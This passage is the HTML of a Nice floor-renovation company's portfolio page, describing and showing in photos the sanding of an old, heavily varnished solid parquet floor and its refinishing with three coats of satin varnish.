		<li id="menu-item-6661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6661 has-icon-left"><a href="https://www.nice-sols-system.fr/decapage-par-aerogommage/"><img class="ux-menu-icon" width="30" height="30" src="https://www.nice-sols-system.fr/wp-content/uploads/2025/04/AERO-TABLE-150x150.png" alt="" />Aérogommage (Décapage)</a>
		<ul class="sub-menu nav-column nav-dropdown-default">
			<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://www.nice-sols-system.fr/decapage-bois/">Bois : volets, meubles, poutres, chalets</a></li>
			<li id="menu-item-6679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6679"><a href="https://www.nice-sols-system.fr/pierres/">Pierre, béton : mûrs, façades, escaliers</a></li>
			<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://www.nice-sols-system.fr/decapage-du-metal-par-aerogommage/">Métal : portail, mobilier, benne</a></li>
			<li id="menu-item-6678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6678"><a href="https://www.nice-sols-system.fr/carene-de-bateaux/">Antifouling de bateaux</a></li>
		</ul>
</li>
		<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6792"><a href="https://www.nice-sols-system.fr/materiels-et-consommables-pour-aero-gommage/">Matériels et Consommables</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6710 has-icon-left"><a href="https://www.nice-sols-system.fr/traitements/"><img class="ux-menu-icon" width="30" height="30" src="https://www.nice-sols-system.fr/wp-content/uploads/2022/09/IMG_20190320_094832-150x150.jpg" alt="" />Traitements</a>
		<ul class="sub-menu nav-column nav-dropdown-default">
			<li id="menu-item-7056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7056"><a href="https://www.nice-sols-system.fr/marbre-travertin-granito-poli-brillant-et-poli-adouci/">Marbre, Travertin, Granito : Poli brillant et poli adouci</a></li>
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://www.nice-sols-system.fr/traitement-de-pierres-naturelles/">Pierres naturelles : hydrofuge, oléofuge</a></li>
			<li id="menu-item-7654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7654"><a href="https://www.nice-sols-system.fr/cristallisation-de-marbre-a-nice/">Cristallisation de Marbre, Travertin &#8230;</a></li>
			<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://www.nice-sols-system.fr/poncage-et-vitrification-de-parquet/">Parquet : vitrification</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6960 menu-item-design-default"><a href="https://www.nice-sols-system.fr/a-savoir/" class="nav-top-link">Infos utiles</a></li>
<li id="menu-item-6674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6674 menu-item-design-custom-size has-dropdown"><a href="https://www.nice-sols-system.fr/nos-chantiers/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nos réalisations<i class="icon-angle-down" ></i></a><style>#menu-item-6674 > .nav-dropdown {width: 290px;min-height: 150px;}</style>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6741 nav-dropdown-col"><a href="https://www.nice-sols-system.fr/avant-apres-poncage-polibrillant-de-marbre-devis-gratuit/">Marbre, travertin, granito, pierre, béton</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-6742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6742"><a href="https://www.nice-sols-system.fr/photos/">Photos</a></li>
	</ul>
</li>
	<li id="menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6750 nav-dropdown-col"><a href="https://www.nice-sols-system.fr/poncage-et-vitrification-de-parquet/">Ponçage &#8211; Décapage &#8211; Vitrification parquet</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://www.nice-sols-system.fr/photos-et-videos-de-parquets-renoves-par-poncage/">Photos</a></li>
	</ul>
</li>
	<li id="menu-item-6761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6761 nav-dropdown-col"><a href="https://www.nice-sols-system.fr/aerogommage-hydrogommage/">Aérogommage &#8211; Pierre, Bois, Métal ..</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-6789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6789"><a href="https://www.nice-sols-system.fr/photos-et-videos-aero-gommage/">Photos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6662 menu-item-design-default"><a href="https://www.nice-sols-system.fr/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div class="portfolio-page-wrapper portfolio-single-page">
	<div class="portfolio-top">
	<div class="page-wrapper row">
  	<div class="large-3 col col-divided">
  		<div class="portfolio-summary entry-summary sticky-sidebar">
  					<div class="featured_item_cats breadcrumbs mb-half">
		<a href="https://www.nice-sols-system.fr/realisations/parquet/" rel="tag">Parquet</a>	</div>
	<h1 class="entry-title uppercase">Poncage d&rsquo;un parquet à Nice</h1>

<p>Voilà un bel exemple de rénovation d&rsquo;un parquet en massif. Le propriétaire nous à contacter car son parquet était très encrassé suite à des multiples couches de vernis réalisées en plus de 30 ans. Nous avons du passer au grain 24 (très gros grain) pour remettre à blanc ce sol. Après avoir connu des changements fréquents d&rsquo;abrasif nous avons pu mener à bien notre mission :  client très satisfait car il souhaitait absolument conservé son parquet .<br />
Nous avons appliqué en finition 3 couches de vernis naturel satinée</p>

	<div class="portfolio-share">
		<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=Poncage%20d%26rsquo%3Bun%20parquet%20%C3%A0%20Nice - https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Partager sur WhatsApp" aria-label="Partager sur WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Partager sur Facebook" aria-label="Partager sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Partager sur Twitter" aria-label="Partager sur Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Poncage%20d%26rsquo%3Bun%20parquet%20%C3%A0%20Nice&body=Regarde%20%C3%A7a%3A%20https%3A%2F%2Fwww.nice-sols-system.fr%2Frealisations%2Fparquet%2Fponcage-dun-parquet-a-nice%2F" class="icon plain tooltip email" title="Envoyer par mail" aria-label="Envoyer par mail" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/&media=https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-état-bon-format2.jpg&description=Poncage%20d%26rsquo%3Bun%20parquet%20%C3%A0%20Nice" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Epingler sur Pinterest" aria-label="Epingler sur Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.nice-sols-system.fr/realisations/parquet/poncage-dun-parquet-a-nice/&title=Poncage%20d%26rsquo%3Bun%20parquet%20%C3%A0%20Nice" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Partager sur LinkedIn" aria-label="Partager sur LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>	</div>

  		</div>
  	</div>

  	<div id="portfolio-content" class="large-9 col"  role="main">
  		<div class="portfolio-inner">
  					<p style="text-align: center;"><strong>ETAT DU PARQUET AVANT NOTRE INTERVENTION</strong></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-798" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-état-bon-format2.jpg" alt="" width="541" height="304" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-état-bon-format2.jpg 541w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-état-bon-format2-300x169.jpg 300w" sizes="(max-width: 541px) 100vw, 541px" /></p>
<p style="text-align: center;"><strong>RESULTAT FINAL &#8211; FINITION VERNIS SATINEE NATUREL</strong></p>
<p><img decoding="async" class="aligncenter size-full wp-image-714" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-etat-fini.jpg" alt="" width="960" height="541" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-etat-fini.jpg 960w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-etat-fini-300x169.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-etat-fini-768x433.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p style="text-align: center;"><strong>MISE A BLANC &#8211; PONCAGE AU GRAIN 24</strong></p>
<p><img decoding="async" class="aligncenter size-full wp-image-801" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Ponçage-parquet-mauvais-etat-avec-ponceuse.jpg" alt="" width="960" height="541" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Ponçage-parquet-mauvais-etat-avec-ponceuse.jpg 960w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Ponçage-parquet-mauvais-etat-avec-ponceuse-300x169.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Ponçage-parquet-mauvais-etat-avec-ponceuse-768x433.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p style="text-align: center;"><strong>DEGROSSISSAGE TERMINE SAUF LES BORDS</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-802" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/PONCAGE-SANS-LES-BORDS.jpg" alt="" width="960" height="541" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/PONCAGE-SANS-LES-BORDS.jpg 960w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/PONCAGE-SANS-LES-BORDS-300x169.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/PONCAGE-SANS-LES-BORDS-768x433.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p style="text-align: center;"><strong>PONCAGE DES BORDS </strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-803" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Poncage-des-bords-2.jpg" alt="" width="960" height="541" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Poncage-des-bords-2.jpg 960w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Poncage-des-bords-2-300x169.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Poncage-des-bords-2-768x433.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></p>
<p style="text-align: center;"><strong>1ERE COUCHE VERNIS APRES PASSAGE DES GRAINS SUCCESSIFS</strong></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-804" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/1ER-COUCHE-VERNIS.jpg" alt="" width="541" height="960" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/1ER-COUCHE-VERNIS.jpg 541w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/1ER-COUCHE-VERNIS-169x300.jpg 169w" sizes="auto, (max-width: 541px) 100vw, 541px" /></p>
<p style="text-align: center;"><strong>APRES UN EGRENAGE ENTRE CHAQUE COUCHE RESULTAT FINAL</strong></p>
<p><img decoding="async" class="aligncenter size-full wp-image-714" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-etat-fini.jpg" alt="" width="960" height="541" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-etat-fini.jpg 960w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-etat-fini-300x169.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Parquet-mauvais-etat-fini-768x433.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
  		</div>
  	</div>
	</div>
</div>

<div class="portfolio-bottom">
	<div class="row">
<div class="large-12 col pb-0">
	<div class="flex-row flex-has-center next-prev-nav bt bb">
		<div class="flex-col flex-left text-left">
			
        <a title="Ponçage et vitrification de parquet à Nice" class="next-link plain" href="https://www.nice-sols-system.fr/realisations/parquet/poncage-et-vitrification-de-parquet-a-nice/">
         <i class="icon-angle-left" ></i>         Ponçage et vitrification de parquet à Nice        </a>

    		</div>
		<div class="flex-col flex-right text-right">
		              <a title="Ponçage et vitrification parquet à Cagnes sur Mer" class="prev-link plain" href="https://www.nice-sols-system.fr/realisations/parquet/poncage-et-vitrification-parquet-a-cagnes-sur-mer/">
          Ponçage et vitrification parquet à Cagnes sur Mer          <i class="icon-angle-right" ></i>          </a>
    		</div>
	</div>
</div>
</div>
	<div class="portfolio-related"><div id="portfolio-1404716855" class="portfolio-element-wrapper has-filtering">
  
    <div class="row portfolio-related large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

    <div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/poncage-de-parquet/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191022_160004-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191022_160004-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191022_160004-1024x768.jpg 1024w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191022_160004-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191022_160004-1536x1152.jpg 1536w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/IMG_20191022_160004-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Ponçage de Parquet</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/renovation-dun-parquet-ancien-sur-nice/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2020/06/IMG_20200512_175840-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2020/06/IMG_20200512_175840-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2020/06/IMG_20200512_175840-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2020/06/IMG_20200512_175840-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Rénovation d&rsquo;un Parquet Ancien sur Nice</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/vitrificateur-naturel-giorda-pour-parquet/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/20250417_144354-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2025/07/20250417_144354-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/20250417_144354-1024x768.jpg 1024w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/20250417_144354-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/20250417_144354-1536x1152.jpg 1536w, https://www.nice-sols-system.fr/wp-content/uploads/2025/07/20250417_144354-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">VITRIFICATEUR GIORDA WOOD INVISIBLE</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/poncage-et-vitrification-parquet-a-cagnes-sur-mer/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="169" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Ponçage-parquet-cagnes-sur-mer-mise-à-blanc-1-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Ponçage-parquet-cagnes-sur-mer-mise-à-blanc-1-300x169.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Ponçage-parquet-cagnes-sur-mer-mise-à-blanc-1-768x433.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/Ponçage-parquet-cagnes-sur-mer-mise-à-blanc-1.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Ponçage et vitrification parquet à Cagnes sur Mer</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/poncage-et-vitrification-dun-appartement-a-nice/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/12/Gros-plan-Timba-1-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/12/Gros-plan-Timba-1-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/12/Gros-plan-Timba-1-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2018/12/Gros-plan-Timba-1.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Ponçage et Vitrification D&rsquo;un Appartement à Nice</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/poncage-et-vitrification-de-parquet-a-nice/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="168" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/PARQUET-FINI-PROM-recadre-300x168.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/10/PARQUET-FINI-PROM-recadre-300x168.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/10/PARQUET-FINI-PROM-recadre-e1539628255322.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Ponçage et vitrification de parquet à Nice</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/renovation-dun-parquet-apres-degats-des-eaux/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2019/06/IMG_20190617_085639-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2019/06/IMG_20190617_085639-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2019/06/IMG_20190617_085639-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2019/06/IMG_20190617_085639-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Rénovation d&rsquo;un Parquet Après Dégats des Eaux</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/poncage-de-parquet-a-cannes/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Ponçage de Parquet à Cannes</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/ponceuse-parquet-timba-klindex/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="169" src="https://www.nice-sols-system.fr/wp-content/uploads/2018/11/Timba-Klindex-vidéo-300x169.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2018/11/Timba-Klindex-vidéo-300x169.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2018/11/Timba-Klindex-vidéo-768x433.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2018/11/Timba-Klindex-vidéo-1024x577.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Vidéo de la ponceuse parquet TIMBA KLINDEX</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/renovation-dun-parquet-tres-abime-a-nice/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2019/11/IMG_20191120_093631-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2019/11/IMG_20191120_093631-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2019/11/IMG_20191120_093631-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2019/11/IMG_20191120_093631-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Rénovation d&rsquo;un parquet très abimé à Nice</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/poncage-et-vitrification-dun-parquet-en-teck/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2019/08/IMG_20190808_091101-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2019/08/IMG_20190808_091101-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2019/08/IMG_20190808_091101-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2019/08/IMG_20190808_091101-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Ponçage et Vitrification d&rsquo;un Parquet en Teck</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/poncage-et-vitrification-dun-parquet-en-bambou/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
                <img width="300" height="225" src="https://www.nice-sols-system.fr/wp-content/uploads/2019/04/IMG_20190408_115847-300x225.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.nice-sols-system.fr/wp-content/uploads/2019/04/IMG_20190408_115847-300x225.jpg 300w, https://www.nice-sols-system.fr/wp-content/uploads/2019/04/IMG_20190408_115847-768x576.jpg 768w, https://www.nice-sols-system.fr/wp-content/uploads/2019/04/IMG_20190408_115847-1024x768.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Ponçage et Vitrification d&rsquo;un Parquet en Bambou</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Parquet                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div><div class="col" data-terms="[&quot;Parquet&quot;]" >
          <div class="col-inner" >
          <a href="https://www.nice-sols-system.fr/realisations/parquet/parquet-chambres-et-salon-a-nice/" class="plain ">
          <div class="portfolio-box box has-hover">
            <div class="box-image" >
                <div class="" >
